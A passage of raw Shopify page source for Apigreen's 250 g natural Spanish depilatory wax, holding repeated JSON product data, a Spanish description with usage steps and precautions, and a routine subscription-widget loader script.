":null,"id":26625185054893,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185087661,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185120429,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<div id="shopify-block-AY1hUcFlTQ0txUkYvY__loop_subscriptions_loop_widget_h3EDpb" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-7597361791149" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-7597361791149" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bb157-2fe2-70fa-9bf3-2d4159406c56/loop-extensions-198/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":7597361791149,"title":"Cera Española todas las zonas 250g","handle":"cera-espanola-frasco-de-250g-para-microondas","description":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e","published_at":"2025-01-27T12:46:04-06:00","created_at":"2024-04-06T15:30:08-06:00","vendor":"Apigreen","type":"Cera Española","tags":["250 g","cera española","frasco"],"price":32000,"price_min":32000,"price_max":32000,"available":true,"price_varies":false,"compare_at_price":34900,"compare_at_price_min":34900,"compare_at_price_max":34900,"compare_at_price_varies":false,"variants":[{"id":43002408435885,"title":"Azuleno","option1":"Azuleno","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650491053,"product_id":7597361791149,"position":2,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","variant_ids":[43002408435885]},"available":true,"name":"Cera Española todas las zonas 250g - Azuleno","public_title":"Azuleno","options":["Azuleno"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408468653,"title":"Clorofila","option1":"Clorofila","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650425517,"product_id":7597361791149,"position":3,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","variant_ids":[43002408468653]},"available":true,"name":"Cera Española todas las zonas 250g - Clorofila","public_title":"Clorofila","options":["Clorofila"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408501421,"title":"Lavanda","option1":"Lavanda","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650458285,"product_id":7597361791149,"position":1,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","variant_ids":[43002408501421]},"available":true,"name":"Cera Española todas las zonas 250g - Lavanda","public_title":"Lavanda","options":["Lavanda"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408534189,"title":"Fresas","option1":"Fresas","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650392749,"product_id":7597361791149,"position":4,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","variant_ids":[43002408534189]},"available":true,"name":"Cera Española todas las zonas 250g - Fresas","public_title":"Fresas","options":["Fresas"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"],"featured_image":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","options":["Aroma"],"media":[{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","width":1200},{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","width":1200},{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","width":1200},{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","width":1200},{"alt":null,"id":26625184858285,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184891053,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184923821,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184956589,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184989357,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185022125,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185054893,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185087661,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185120429,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp 